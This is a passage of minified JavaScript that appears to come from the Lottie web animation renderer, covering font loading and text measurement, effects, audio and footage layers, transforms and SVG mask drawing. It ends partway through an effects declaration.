            var FontManager = function () {
                var t = {w: 0, size: 0, shapes: [], data: {shapes: []}}, e = [];
                e = e.concat([2304, 2305, 2306, 2307, 2362, 2363, 2364, 2364, 2366, 2367, 2368, 2369, 2370, 2371, 2372, 2373, 2374, 2375, 2376, 2377, 2378, 2379, 2380, 2381, 2382, 2383, 2387, 2388, 2389, 2390, 2391, 2402, 2403]);
                var r = 127988, i = ["d83cdffb", "d83cdffc", "d83cdffd", "d83cdffe", "d83cdfff"];

                function n(t, e) {
                    var r = createTag("span");
                    r.setAttribute("aria-hidden", !0), r.style.fontFamily = e;
                    var i = createTag("span");
                    i.innerText = "giItT1WQy@!-/#", r.style.position = "absolute", r.style.left = "-10000px", r.style.top = "-10000px", r.style.fontSize = "300px", r.style.fontVariant = "normal", r.style.fontStyle = "normal", r.style.fontWeight = "normal", r.style.letterSpacing = "0", r.appendChild(i), document.body.appendChild(r);
                    var n = i.offsetWidth;
                    return i.style.fontFamily = function (t) {
                        var e, r = t.split(","), i = r.length, n = [];
                        for (e = 0; e < i; e += 1) "sans-serif" !== r[e] && "monospace" !== r[e] && n.push(r[e]);
                        return n.join(",")
                    }(t) + ", " + e, {node: i, w: n, parent: r}
                }

                function a(t, e) {
                    var r, i = document.body && e ? "svg" : "canvas", n = getFontProperties(t);
                    if ("svg" === i) {
                        var a = createNS("text");
                        a.style.fontSize = "100px", a.setAttribute("font-family", t.fFamily), a.setAttribute("font-style", n.style), a.setAttribute("font-weight", n.weight), a.textContent = "1", t.fClass ? (a.style.fontFamily = "inherit", a.setAttribute("class", t.fClass)) : a.style.fontFamily = t.fFamily, e.appendChild(a), r = a
                    } else {
                        var s = new OffscreenCanvas(500, 500).getContext("2d");
                        s.font = n.style + " " + n.weight + " 100px " + t.fFamily, r = s
                    }
                    return {
                        measureText: function (t) {
                            return "svg" === i ? (r.textContent = t, r.getComputedTextLength()) : r.measureText(t).width
                        }
                    }
                }

                function s(t) {
                    var e = 0, r = t.charCodeAt(0);
                    if (r >= 55296 && r <= 56319) {
                        var i = t.charCodeAt(1);
                        i >= 56320 && i <= 57343 && (e = 1024 * (r - 55296) + i - 56320 + 65536)
                    }
                    return e
                }

                function o(t) {
                    var e = s(t);
                    return e >= 127462 && e <= 127487
                }

                var l = function () {
                    this.fonts = [], this.chars = null, this.typekitLoaded = 0, this.isLoaded = !1, this._warned = !1, this.initTime = Date.now(), this.setIsLoadedBinded = this.setIsLoaded.bind(this), this.checkLoadedFontsBinded = this.checkLoadedFonts.bind(this)
                };
                return l.isModifier = function (t, e) {
                    var r = t.toString(16) + e.toString(16);
                    return -1 !== i.indexOf(r)
                }, l.isZeroWidthJoiner = function (t) {
                    return 8205 === t
                }, l.isFlagEmoji = function (t) {
                    return o(t.substr(0, 2)) && o(t.substr(2, 2))
                }, l.isRegionalCode = o, l.isCombinedCharacter = function (t) {
                    return -1 !== e.indexOf(t)
                }, l.isRegionalFlag = function (t, e) {
                    var i = s(t.substr(e, 2));
                    if (i !== r) return !1;
                    var n = 0;
                    for (e += 2; n < 5;) {
                        if ((i = s(t.substr(e, 2))) < 917601 || i > 917626) return !1;
                        n += 1, e += 2
                    }
                    return 917631 === s(t.substr(e, 2))
                }, l.isVariationSelector = function (t) {
                    return 65039 === t
                }, l.BLACK_FLAG_CODE_POINT = r, l.prototype = {
                    addChars: function (t) {
                        if (t) {
                            var e;
                            this.chars || (this.chars = []);
                            var r, i, n = t.length, a = this.chars.length;
                            for (e = 0; e < n; e += 1) {
                                for (r = 0, i = !1; r < a;) this.chars[r].style === t[e].style && this.chars[r].fFamily === t[e].fFamily && this.chars[r].ch === t[e].ch && (i = !0), r += 1;
                                i || (this.chars.push(t[e]), a += 1)
                            }
                        }
                    }, addFonts: function (t, e) {
                        if (t) {
                            if (this.chars) return this.isLoaded = !0, void (this.fonts = t.list);
                            if (!document.body) return this.isLoaded = !0, t.list.forEach((function (t) {
                                t.helper = a(t), t.cache = {}
                            })), void (this.fonts = t.list);
                            var r, i = t.list, s = i.length, o = s;
                            for (r = 0; r < s; r += 1) {
                                var l, h, c = !0;
                                if (i[r].loaded = !1, i[r].monoCase = n(i[r].fFamily, "monospace"), i[r].sansCase = n(i[r].fFamily, "sans-serif"), i[r].fPath) {
                                    if ("p" === i[r].fOrigin || 3 === i[r].origin) {
                                        if ((l = document.querySelectorAll('style[f-forigin="p"][f-family="' + i[r].fFamily + '"], style[f-origin="3"][f-family="' + i[r].fFamily + '"]')).length > 0 && (c = !1), c) {
                                            var p = createTag("style");
                                            p.setAttribute("f-forigin", i[r].fOrigin), p.setAttribute("f-origin", i[r].origin), p.setAttribute("f-family", i[r].fFamily), p.type = "text/css", p.innerText = "@font-face {font-family: " + i[r].fFamily + "; font-style: normal; src: url('" + i[r].fPath + "');}", e.appendChild(p)
                                        }
                                    } else if ("g" === i[r].fOrigin || 1 === i[r].origin) {
                                        for (l = document.querySelectorAll('link[f-forigin="g"], link[f-origin="1"]'), h = 0; h < l.length; h += 1) -1 !== l[h].href.indexOf(i[r].fPath) && (c = !1);
                                        if (c) {
                                            var u = createTag("link");
                                            u.setAttribute("f-forigin", i[r].fOrigin), u.setAttribute("f-origin", i[r].origin), u.type = "text/css", u.rel = "stylesheet", u.href = i[r].fPath, document.body.appendChild(u)
                                        }
                                    } else if ("t" === i[r].fOrigin || 2 === i[r].origin) {
                                        for (l = document.querySelectorAll('script[f-forigin="t"], script[f-origin="2"]'), h = 0; h < l.length; h += 1) i[r].fPath === l[h].src && (c = !1);
                                        if (c) {
                                            var f = createTag("link");
                                            f.setAttribute("f-forigin", i[r].fOrigin), f.setAttribute("f-origin", i[r].origin), f.setAttribute("rel", "stylesheet"), f.setAttribute("href", i[r].fPath), e.appendChild(f)
                                        }
                                    }
                                } else i[r].loaded = !0, o -= 1;
                                i[r].helper = a(i[r], e), i[r].cache = {}, this.fonts.push(i[r])
                            }
                            0 === o ? this.isLoaded = !0 : setTimeout(this.checkLoadedFonts.bind(this), 100)
                        } else this.isLoaded = !0
                    }, getCharData: function (e, r, i) {
                        for (var n = 0, a = this.chars.length; n < a;) {
                            if (this.chars[n].ch === e && this.chars[n].style === r && this.chars[n].fFamily === i) return this.chars[n];
                            n += 1
                        }
                        return ("string" == typeof e && 13 !== e.charCodeAt(0) || !e) && console && console.warn && !this._warned && (this._warned = !0, console.warn("Missing character from exported characters list: ", e, r, i)), t
                    }, getFontByName: function (t) {
                        for (var e = 0, r = this.fonts.length; e < r;) {
                            if (this.fonts[e].fName === t) return this.fonts[e];
                            e += 1
                        }
                        return this.fonts[0]
                    }, measureText: function (t, e, r) {
                        var i = this.getFontByName(e), n = t;
                        if (!i.cache[n]) {
                            var a = i.helper;
                            if (" " === t) {
                                var s = a.measureText("|" + t + "|"), o = a.measureText("||");
                                i.cache[n] = (s - o) / 100
                            } else i.cache[n] = a.measureText(t) / 100
                        }
                        return i.cache[n] * r
                    }, checkLoadedFonts: function () {
                        var t, e, r, i = this.fonts.length, n = i;
                        for (t = 0; t < i; t += 1) this.fonts[t].loaded ? n -= 1 : "n" === this.fonts[t].fOrigin || 0 === this.fonts[t].origin ? this.fonts[t].loaded = !0 : (e = this.fonts[t].monoCase.node, r = this.fonts[t].monoCase.w, e.offsetWidth !== r ? (n -= 1, this.fonts[t].loaded = !0) : (e = this.fonts[t].sansCase.node, r = this.fonts[t].sansCase.w, e.offsetWidth !== r && (n -= 1, this.fonts[t].loaded = !0)), this.fonts[t].loaded && (this.fonts[t].sansCase.parent.parentNode.removeChild(this.fonts[t].sansCase.parent), this.fonts[t].monoCase.parent.parentNode.removeChild(this.fonts[t].monoCase.parent)));
                        0 !== n && Date.now() - this.initTime < 5e3 ? setTimeout(this.checkLoadedFontsBinded, 20) : setTimeout(this.setIsLoadedBinded, 10)
                    }, setIsLoaded: function () {
                        this.isLoaded = !0
                    }
                }, l
            }();

            function SlotManager(t) {
                this.animationData = t
            }

            function slotFactory(t) {
                return new SlotManager(t)
            }

            function RenderableElement() {
            }

            SlotManager.prototype.getProp = function (t) {
                return this.animationData.slots && this.animationData.slots[t.sid] ? Object.assign(t, this.animationData.slots[t.sid].p) : t
            }, RenderableElement.prototype = {
                initRenderable: function () {
                    this.isInRange = !1, this.hidden = !1, this.isTransparent = !1, this.renderableComponents = []
                }, addRenderableComponent: function (t) {
                    -1 === this.renderableComponents.indexOf(t) && this.renderableComponents.push(t)
                }, removeRenderableComponent: function (t) {
                    -1 !== this.renderableComponents.indexOf(t) && this.renderableComponents.splice(this.renderableComponents.indexOf(t), 1)
                }, prepareRenderableFrame: function (t) {
                    this.checkLayerLimits(t)
                }, checkTransparency: function () {
                    this.finalTransform.mProp.o.v <= 0 ? !this.isTransparent && this.globalData.renderConfig.hideOnTransparent && (this.isTransparent = !0, this.hide()) : this.isTransparent && (this.isTransparent = !1, this.show())
                }, checkLayerLimits: function (t) {
                    this.data.ip - this.data.st <= t && this.data.op - this.data.st > t ? !0 !== this.isInRange && (this.globalData._mdf = !0, this._mdf = !0, this.isInRange = !0, this.show()) : !1 !== this.isInRange && (this.globalData._mdf = !0, this.isInRange = !1, this.hide())
                }, renderRenderable: function () {
                    var t, e = this.renderableComponents.length;
                    for (t = 0; t < e; t += 1) this.renderableComponents[t].renderFrame(this._isFirstFrame)
                }, sourceRectAtTime: function () {
                    return {top: 0, left: 0, width: 100, height: 100}
                }, getLayerSize: function () {
                    return 5 === this.data.ty ? {
                        w: this.data.textData.width,
                        h: this.data.textData.height
                    } : {w: this.data.width, h: this.data.height}
                }
            };
            var getBlendMode = (blendModeEnums = {
                0: "source-over",
                1: "multiply",
                2: "screen",
                3: "overlay",
                4: "darken",
                5: "lighten",
                6: "color-dodge",
                7: "color-burn",
                8: "hard-light",
                9: "soft-light",
                10: "difference",
                11: "exclusion",
                12: "hue",
                13: "saturation",
                14: "color",
                15: "luminosity"
            }, function (t) {
                return blendModeEnums[t] || ""
            }), blendModeEnums;

            function SliderEffect(t, e, r) {
                this.p = PropertyFactory.getProp(e, t.v, 0, 0, r)
            }

            function AngleEffect(t, e, r) {
                this.p = PropertyFactory.getProp(e, t.v, 0, 0, r)
            }

            function ColorEffect(t, e, r) {
                this.p = PropertyFactory.getProp(e, t.v, 1, 0, r)
            }

            function PointEffect(t, e, r) {
                this.p = PropertyFactory.getProp(e, t.v, 1, 0, r)
            }

            function LayerIndexEffect(t, e, r) {
                this.p = PropertyFactory.getProp(e, t.v, 0, 0, r)
            }

            function MaskIndexEffect(t, e, r) {
                this.p = PropertyFactory.getProp(e, t.v, 0, 0, r)
            }

            function CheckboxEffect(t, e, r) {
                this.p = PropertyFactory.getProp(e, t.v, 0, 0, r)
            }

            function NoValueEffect() {
                this.p = {}
            }

            function EffectsManager(t, e) {
                var r, i = t.ef || [];
                this.effectElements = [];
                var n, a = i.length;
                for (r = 0; r < a; r += 1) n = new GroupEffect(i[r], e), this.effectElements.push(n)
            }

            function GroupEffect(t, e) {
                this.init(t, e)
            }

            function BaseElement() {
            }

            function FrameElement() {
            }

            function FootageElement(t, e, r) {
                this.initFrame(), this.initRenderable(), this.assetData = e.getAssetData(t.refId), this.footageData = e.imageLoader.getAsset(this.assetData), this.initBaseData(t, e, r)
            }

            function AudioElement(t, e, r) {
                this.initFrame(), this.initRenderable(), this.assetData = e.getAssetData(t.refId), this.initBaseData(t, e, r), this._isPlaying = !1, this._canPlay = !1;
                var i = this.globalData.getAssetsPath(this.assetData);
                this.audio = this.globalData.audioController.createAudio(i), this._currentTime = 0, this.globalData.audioController.addAudio(this), this._volumeMultiplier = 1, this._volume = 1, this._previousVolume = null, this.tm = t.tm ? PropertyFactory.getProp(this, t.tm, 0, e.frameRate, this) : {_placeholder: !0}, this.lv = PropertyFactory.getProp(this, t.au && t.au.lv ? t.au.lv : {k: [100]}, 1, .01, this)
            }

            function BaseRenderer() {
            }

            extendPrototype([DynamicPropertyContainer], GroupEffect), GroupEffect.prototype.getValue = GroupEffect.prototype.iterateDynamicProperties, GroupEffect.prototype.init = function (t, e) {
                var r;
                this.data = t, this.effectElements = [], this.initDynamicPropertyContainer(e);
                var i, n = this.data.ef.length, a = this.data.ef;
                for (r = 0; r < n; r += 1) {
                    switch (i = null, a[r].ty) {
                        case 0:
                            i = new SliderEffect(a[r], e, this);
                            break;
                        case 1:
                            i = new AngleEffect(a[r], e, this);
                            break;
                        case 2:
                            i = new ColorEffect(a[r], e, this);
                            break;
                        case 3:
                            i = new PointEffect(a[r], e, this);
                            break;
                        case 4:
                        case 7:
                            i = new CheckboxEffect(a[r], e, this);
                            break;
                        case 10:
                            i = new LayerIndexEffect(a[r], e, this);
                            break;
                        case 11:
                            i = new MaskIndexEffect(a[r], e, this);
                            break;
                        case 5:
                            i = new EffectsManager(a[r], e, this);
                            break;
                        default:
                            i = new NoValueEffect(a[r], e, this)
                    }
                    i && this.effectElements.push(i)
                }
            }, BaseElement.prototype = {
                checkMasks: function () {
                    if (!this.data.hasMask) return !1;
                    for (var t = 0, e = this.data.masksProperties.length; t < e;) {
                        if ("n" !== this.data.masksProperties[t].mode && !1 !== this.data.masksProperties[t].cl) return !0;
                        t += 1
                    }
                    return !1
                }, initExpressions: function () {
                    var t = getExpressionInterfaces();
                    if (t) {
                        var e = t("layer"), r = t("effects"), i = t("shape"), n = t("text"), a = t("comp");
                        this.layerInterface = e(this), this.data.hasMask && this.maskManager && this.layerInterface.registerMaskInterface(this.maskManager);
                        var s = r.createEffectsInterface(this, this.layerInterface);
                        this.layerInterface.registerEffectsInterface(s), 0 === this.data.ty || this.data.xt ? this.compInterface = a(this) : 4 === this.data.ty ? (this.layerInterface.shapeInterface = i(this.shapesData, this.itemsData, this.layerInterface), this.layerInterface.content = this.layerInterface.shapeInterface) : 5 === this.data.ty && (this.layerInterface.textInterface = n(this), this.layerInterface.text = this.layerInterface.textInterface)
                    }
                }, setBlendMode: function () {
                    var t = getBlendMode(this.data.bm);
                    (this.baseElement || this.layerElement).style["mix-blend-mode"] = t
                }, initBaseData: function (t, e, r) {
                    this.globalData = e, this.comp = r, this.data = t, this.layerId = createElementID(), this.data.sr || (this.data.sr = 1), this.effectsManager = new EffectsManager(this.data, this, this.dynamicProperties)
                }, getType: function () {
                    return this.type
                }, sourceRectAtTime: function () {
                }
            }, FrameElement.prototype = {
                initFrame: function () {
                    this._isFirstFrame = !1, this.dynamicProperties = [], this._mdf = !1
                }, prepareProperties: function (t, e) {
                    var r, i = this.dynamicProperties.length;
                    for (r = 0; r < i; r += 1) (e || this._isParent && "transform" === this.dynamicProperties[r].propType) && (this.dynamicProperties[r].getValue(), this.dynamicProperties[r]._mdf && (this.globalData._mdf = !0, this._mdf = !0))
                }, addDynamicProperty: function (t) {
                    -1 === this.dynamicProperties.indexOf(t) && this.dynamicProperties.push(t)
                }
            }, FootageElement.prototype.prepareFrame = function () {
            }, extendPrototype([RenderableElement, BaseElement, FrameElement], FootageElement), FootageElement.prototype.getBaseElement = function () {
                return null
            }, FootageElement.prototype.renderFrame = function () {
            }, FootageElement.prototype.destroy = function () {
            }, FootageElement.prototype.initExpressions = function () {
                var t = getExpressionInterfaces();
                if (t) {
                    var e = t("footage");
                    this.layerInterface = e(this)
                }
            }, FootageElement.prototype.getFootageData = function () {
                return this.footageData
            }, AudioElement.prototype.prepareFrame = function (t) {
                if (this.prepareRenderableFrame(t, !0), this.prepareProperties(t, !0), this.tm._placeholder) this._currentTime = t / this.data.sr; else {
                    var e = this.tm.v;
                    this._currentTime = e
                }
                this._volume = this.lv.v[0];
                var r = this._volume * this._volumeMultiplier;
                this._previousVolume !== r && (this._previousVolume = r, this.audio.volume(r))
            }, extendPrototype([RenderableElement, BaseElement, FrameElement], AudioElement), AudioElement.prototype.renderFrame = function () {
                this.isInRange && this._canPlay && (this._isPlaying ? (!this.audio.playing() || Math.abs(this._currentTime / this.globalData.frameRate - this.audio.seek()) > .1) && this.audio.seek(this._currentTime / this.globalData.frameRate) : (this.audio.play(), this.audio.seek(this._currentTime / this.globalData.frameRate), this._isPlaying = !0))
            }, AudioElement.prototype.show = function () {
            }, AudioElement.prototype.hide = function () {
                this.audio.pause(), this._isPlaying = !1
            }, AudioElement.prototype.pause = function () {
                this.audio.pause(), this._isPlaying = !1, this._canPlay = !1
            }, AudioElement.prototype.resume = function () {
                this._canPlay = !0
            }, AudioElement.prototype.setRate = function (t) {
                this.audio.rate(t)
            }, AudioElement.prototype.volume = function (t) {
                this._volumeMultiplier = t, this._previousVolume = t * this._volume, this.audio.volume(this._previousVolume)
            }, AudioElement.prototype.getBaseElement = function () {
                return null
            }, AudioElement.prototype.destroy = function () {
            }, AudioElement.prototype.sourceRectAtTime = function () {
            }, AudioElement.prototype.initExpressions = function () {
            }, BaseRenderer.prototype.checkLayers = function (t) {
                var e, r, i = this.layers.length;
                for (this.completeLayers = !0, e = i - 1; e >= 0; e -= 1) this.elements[e] || (r = this.layers[e]).ip - r.st <= t - this.layers[e].st && r.op - r.st > t - this.layers[e].st && this.buildItem(e), this.completeLayers = !!this.elements[e] && this.completeLayers;
                this.checkPendingElements()
            }, BaseRenderer.prototype.createItem = function (t) {
                switch (t.ty) {
                    case 2:
                        return this.createImage(t);
                    case 0:
                        return this.createComp(t);
                    case 1:
                        return this.createSolid(t);
                    case 3:
                    default:
                        return this.createNull(t);
                    case 4:
                        return this.createShape(t);
                    case 5:
                        return this.createText(t);
                    case 6:
                        return this.createAudio(t);
                    case 13:
                        return this.createCamera(t);
                    case 15:
                        return this.createFootage(t)
                }
            }, BaseRenderer.prototype.createCamera = function () {
                throw new Error("You're using a 3d camera. Try the html renderer.")
            }, BaseRenderer.prototype.createAudio = function (t) {
                return new AudioElement(t, this.globalData, this)
            }, BaseRenderer.prototype.createFootage = function (t) {
                return new FootageElement(t, this.globalData, this)
            }, BaseRenderer.prototype.buildAllItems = function () {
                var t, e = this.layers.length;
                for (t = 0; t < e; t += 1) this.buildItem(t);
                this.checkPendingElements()
            }, BaseRenderer.prototype.includeLayers = function (t) {
                var e;
                this.completeLayers = !1;
                var r, i = t.length, n = this.layers.length;
                for (e = 0; e < i; e += 1) for (r = 0; r < n;) {
                    if (this.layers[r].id === t[e].id) {
                        this.layers[r] = t[e];
                        break
                    }
                    r += 1
                }
            }, BaseRenderer.prototype.setProjectInterface = function (t) {
                this.globalData.projectInterface = t
            }, BaseRenderer.prototype.initItems = function () {
                this.globalData.progressiveLoad || this.buildAllItems()
            }, BaseRenderer.prototype.buildElementParenting = function (t, e, r) {
                for (var i = this.elements, n = this.layers, a = 0, s = n.length; a < s;) n[a].ind == e && (i[a] && !0 !== i[a] ? (r.push(i[a]), i[a].setAsParent(), void 0 !== n[a].parent ? this.buildElementParenting(t, n[a].parent, r) : t.setHierarchy(r)) : (this.buildItem(a), this.addPendingElement(t))), a += 1
            }, BaseRenderer.prototype.addPendingElement = function (t) {
                this.pendingElements.push(t)
            }, BaseRenderer.prototype.searchExtraCompositions = function (t) {
                var e, r = t.length;
                for (e = 0; e < r; e += 1) if (t[e].xt) {
                    var i = this.createComp(t[e]);
                    i.initExpressions(), this.globalData.projectInterface.registerComposition(i)
                }
            }, BaseRenderer.prototype.getElementById = function (t) {
                var e, r = this.elements.length;
                for (e = 0; e < r; e += 1) if (this.elements[e].data.ind === t) return this.elements[e];
                return null
            }, BaseRenderer.prototype.getElementByPath = function (t) {
                var e, r = t.shift();
                if ("number" == typeof r) e = this.elements[r]; else {
                    var i, n = this.elements.length;
                    for (i = 0; i < n; i += 1) if (this.elements[i].data.nm === r) {
                        e = this.elements[i];
                        break
                    }
                }
                return 0 === t.length ? e : e.getElementByPath(t)
            }, BaseRenderer.prototype.setupGlobalData = function (t, e) {
                this.globalData.fontManager = new FontManager, this.globalData.slotManager = slotFactory(t), this.globalData.fontManager.addChars(t.chars), this.globalData.fontManager.addFonts(t.fonts, e), this.globalData.getAssetData = this.animationItem.getAssetData.bind(this.animationItem), this.globalData.getAssetsPath = this.animationItem.getAssetsPath.bind(this.animationItem), this.globalData.imageLoader = this.animationItem.imagePreloader, this.globalData.audioController = this.animationItem.audioController, this.globalData.frameId = 0, this.globalData.frameRate = t.fr, this.globalData.nm = t.nm, this.globalData.compSize = {
                    w: t.w,
                    h: t.h
                }
            };
            var effectTypes = {TRANSFORM_EFFECT: "transformEFfect"};

            function TransformElement() {
            }

            function MaskElement(t, e, r) {
                this.data = t, this.element = e, this.globalData = r, this.storedData = [], this.masksProperties = this.data.masksProperties || [], this.maskElement = null;
                var i, n, a = this.globalData.defs, s = this.masksProperties ? this.masksProperties.length : 0;
                this.viewData = createSizedArray(s), this.solidPath = "";
                var o, l, h, c, p, u, f = this.masksProperties, d = 0, m = [], y = createElementID(), g = "clipPath",
                    v = "clip-path";
                for (i = 0; i < s; i += 1) if (("a" !== f[i].mode && "n" !== f[i].mode || f[i].inv || 100 !== f[i].o.k || f[i].o.x) && (g = "mask", v = "mask"), "s" !== f[i].mode && "i" !== f[i].mode || 0 !== d ? h = null : ((h = createNS("rect")).setAttribute("fill", "#ffffff"), h.setAttribute("width", this.element.comp.data.w || 0), h.setAttribute("height", this.element.comp.data.h || 0), m.push(h)), n = createNS("path"), "n" === f[i].mode) this.viewData[i] = {
                    op: PropertyFactory.getProp(this.element, f[i].o, 0, .01, this.element),
                    prop: ShapePropertyFactory.getShapeProp(this.element, f[i], 3),
                    elem: n,
                    lastPath: ""
                }, a.appendChild(n); else {
                    var E;
                    if (d += 1, n.setAttribute("fill", "s" === f[i].mode ? "#000000" : "#ffffff"), n.setAttribute("clip-rule", "nonzero"), 0 !== f[i].x.k ? (g = "mask", v = "mask", u = PropertyFactory.getProp(this.element, f[i].x, 0, null, this.element), E = createElementID(), (c = createNS("filter")).setAttribute("id", E), (p = createNS("feMorphology")).setAttribute("operator", "erode"), p.setAttribute("in", "SourceGraphic"), p.setAttribute("radius", "0"), c.appendChild(p), a.appendChild(c), n.setAttribute("stroke", "s" === f[i].mode ? "#000000" : "#ffffff")) : (p = null, u = null), this.storedData[i] = {
                        elem: n,
                        x: u,
                        expan: p,
                        lastPath: "",
                        lastOperator: "",
                        filterId: E,
                        lastRadius: 0
                    }, "i" === f[i].mode) {
                        l = m.length;
                        var b = createNS("g");
                        for (o = 0; o < l; o += 1) b.appendChild(m[o]);
                        var _ = createNS("mask");
                        _.setAttribute("mask-type", "alpha"), _.setAttribute("id", y + "_" + d), _.appendChild(n), a.appendChild(_), b.setAttribute("mask", "url(" + getLocationHref() + "#" + y + "_" + d + ")"), m.length = 0, m.push(b)
                    } else m.push(n);
                    f[i].inv && !this.solidPath && (this.solidPath = this.createLayerSolidPath()), this.viewData[i] = {
                        elem: n,
                        lastPath: "",
                        op: PropertyFactory.getProp(this.element, f[i].o, 0, .01, this.element),
                        prop: ShapePropertyFactory.getShapeProp(this.element, f[i], 3),
                        invRect: h
                    }, this.viewData[i].prop.k || this.drawPath(f[i], this.viewData[i].prop.v, this.viewData[i])
                }
                for (this.maskElement = createNS(g), s = m.length, i = 0; i < s; i += 1) this.maskElement.appendChild(m[i]);
                d > 0 && (this.maskElement.setAttribute("id", y), this.element.maskedElement.setAttribute(v, "url(" + getLocationHref() + "#" + y + ")"), a.appendChild(this.maskElement)), this.viewData.length && this.element.addRenderableComponent(this)
            }

            TransformElement.prototype = {
                initTransform: function () {
                    var t = new Matrix;
                    this.finalTransform = {
                        mProp: this.data.ks ? TransformPropertyFactory.getTransformProperty(this, this.data.ks, this) : {o: 0},
                        _matMdf: !1,
                        _localMatMdf: !1,
                        _opMdf: !1,
                        mat: t,
                        localMat: t,
                        localOpacity: 1
                    }, this.data.ao && (this.finalTransform.mProp.autoOriented = !0), this.data.ty
                }, renderTransform: function () {
                    if (this.finalTransform._opMdf = this.finalTransform.mProp.o._mdf || this._isFirstFrame, this.finalTransform._matMdf = this.finalTransform.mProp._mdf || this._isFirstFrame, this.hierarchy) {
                        var t, e = this.finalTransform.mat, r = 0, i = this.hierarchy.length;
                        if (!this.finalTransform._matMdf) for (; r < i;) {
                            if (this.hierarchy[r].finalTransform.mProp._mdf) {
                                this.finalTransform._matMdf = !0;
                                break
                            }
                            r += 1
                        }
                        if (this.finalTransform._matMdf) for (t = this.finalTransform.mProp.v.props, e.cloneFromProps(t), r = 0; r < i; r += 1) e.multiply(this.hierarchy[r].finalTransform.mProp.v)
                    }
                    this.finalTransform._matMdf && (this.finalTransform._localMatMdf = this.finalTransform._matMdf), this.finalTransform._opMdf && (this.finalTransform.localOpacity = this.finalTransform.mProp.o.v)
                }, renderLocalTransform: function () {
                    if (this.localTransforms) {
                        var t = 0, e = this.localTransforms.length;
                        if (this.finalTransform._localMatMdf = this.finalTransform._matMdf, !this.finalTransform._localMatMdf || !this.finalTransform._opMdf) for (; t < e;) this.localTransforms[t]._mdf && (this.finalTransform._localMatMdf = !0), this.localTransforms[t]._opMdf && !this.finalTransform._opMdf && (this.finalTransform.localOpacity = this.finalTransform.mProp.o.v, this.finalTransform._opMdf = !0), t += 1;
                        if (this.finalTransform._localMatMdf) {
                            var r = this.finalTransform.localMat;
                            for (this.localTransforms[0].matrix.clone(r), t = 1; t < e; t += 1) {
                                var i = this.localTransforms[t].matrix;
                                r.multiply(i)
                            }
                            r.multiply(this.finalTransform.mat)
                        }
                        if (this.finalTransform._opMdf) {
                            var n = this.finalTransform.localOpacity;
                            for (t = 0; t < e; t += 1) n *= .01 * this.localTransforms[t].opacity;
                            this.finalTransform.localOpacity = n
                        }
                    }
                }, searchEffectTransforms: function () {
                    if (this.renderableEffectsManager) {
                        var t = this.renderableEffectsManager.getEffects(effectTypes.TRANSFORM_EFFECT);
                        if (t.length) {
                            this.localTransforms = [], this.finalTransform.localMat = new Matrix;
                            var e = 0, r = t.length;
                            for (e = 0; e < r; e += 1) this.localTransforms.push(t[e])
                        }
                    }
                }, globalToLocal: function (t) {
                    var e = [];
                    e.push(this.finalTransform);
                    for (var r, i = !0, n = this.comp; i;) n.finalTransform ? (n.data.hasMask && e.splice(0, 0, n.finalTransform), n = n.comp) : i = !1;
                    var a, s = e.length;
                    for (r = 0; r < s; r += 1) a = e[r].mat.applyToPointArray(0, 0, 0), t = [t[0] - a[0], t[1] - a[1], 0];
                    return t
                }, mHelper: new Matrix
            }, MaskElement.prototype.getMaskProperty = function (t) {
                return this.viewData[t].prop
            }, MaskElement.prototype.renderFrame = function (t) {
                var e, r = this.element.finalTransform.mat, i = this.masksProperties.length;
                for (e = 0; e < i; e += 1) if ((this.viewData[e].prop._mdf || t) && this.drawPath(this.masksProperties[e], this.viewData[e].prop.v, this.viewData[e]), (this.viewData[e].op._mdf || t) && this.viewData[e].elem.setAttribute("fill-opacity", this.viewData[e].op.v), "n" !== this.masksProperties[e].mode && (this.viewData[e].invRect && (this.element.finalTransform.mProp._mdf || t) && this.viewData[e].invRect.setAttribute("transform", r.getInverseMatrix().to2dCSS()), this.storedData[e].x && (this.storedData[e].x._mdf || t))) {
                    var n = this.storedData[e].expan;
                    this.storedData[e].x.v < 0 ? ("erode" !== this.storedData[e].lastOperator && (this.storedData[e].lastOperator = "erode", this.storedData[e].elem.setAttribute("filter", "url(" + getLocationHref() + "#" + this.storedData[e].filterId + ")")), n.setAttribute("radius", -this.storedData[e].x.v)) : ("dilate" !== this.storedData[e].lastOperator && (this.storedData[e].lastOperator = "dilate", this.storedData[e].elem.setAttribute("filter", null)), this.storedData[e].elem.setAttribute("stroke-width", 2 * this.storedData[e].x.v))
                }
            }, MaskElement.prototype.getMaskelement = function () {
                return this.maskElement
            }, MaskElement.prototype.createLayerSolidPath = function () {
                var t = "M0,0 ";
                return t += " h" + this.globalData.compSize.w, t += " v" + this.globalData.compSize.h, (t += " h-" + this.globalData.compSize.w) + " v-" + this.globalData.compSize.h + " "
            }, MaskElement.prototype.drawPath = function (t, e, r) {
                var i, n, a = " M" + e.v[0][0] + "," + e.v[0][1];
                for (n = e._length, i = 1; i < n; i += 1) a += " C" + e.o[i - 1][0] + "," + e.o[i - 1][1] + " " + e.i[i][0] + "," + e.i[i][1] + " " + e.v[i][0] + "," + e.v[i][1];
                if (e.c && n > 1 && (a += " C" + e.o[i - 1][0] + "," + e.o[i - 1][1] + " " + e.i[0][0] + "," + e.i[0][1] + " " + e.v[0][0] + "," + e.v[0][1]), r.lastPath !== a) {
                    var s = "";
                    r.elem && (e.c && (s = t.inv ? this.solidPath + a : a), r.elem.setAttribute("d", s)), r.lastPath = a
                }
            }, MaskElement.prototype.destroy = function () {
                this.element = null, this.globalData = null, this.maskElement = null, this.data = null, this.masksProperties = null
            };
            var filtersFactory = function () {
                var t = {
                    createFilter: function (t, e) {
                        var r = createNS("filter");
                        return r.setAttribute("id", t), !0 !== e && (r.setAttribute("filterUnits", "objectBoundingBox"), r.setAttribute("x", "0%"), r.setAttribute("y", "0%"), r.setAttribute("width", "100%"), r.setAttribute("height", "100%")), r
                    }, createAlphaToLuminanceFilter: function () {
                        var t = createNS("feColorMatrix");
                        return t.setAttribute("type", "matrix"), t.setAttribute("color-interpolation-filters", "sRGB"), t.setAttribute("values", "0 0 0 1 0  0 0 0 1 0  0 0 0 1 0  0 0 0 1 1"), t
                    }
                };
                return t
            }(), featureSupport = function () {
                var t = {maskType: !0, svgLumaHidden: !0, offscreenCanvas: typeof OffscreenCanvas < "u"};
                return (/MSIE 10/i.test(navigator.userAgent) || /MSIE 9/i.test(navigator.userAgent) || /rv:11.0/i.test(navigator.userAgent) || /Edge\/\d./i.test(navigator.userAgent)) && (t.maskType = !1), /firefox/i.test(navigator.userAgent) && (t.svgLumaHidden = !1), t
            }(), registeredEffects$1 = {}, idPrefix = "filter_result_";

            function SVGEffects(t) {
                var e, r, i = "SourceGraphic", n = t.data.ef ? t.data.ef.length : 0, a = createElementID(),
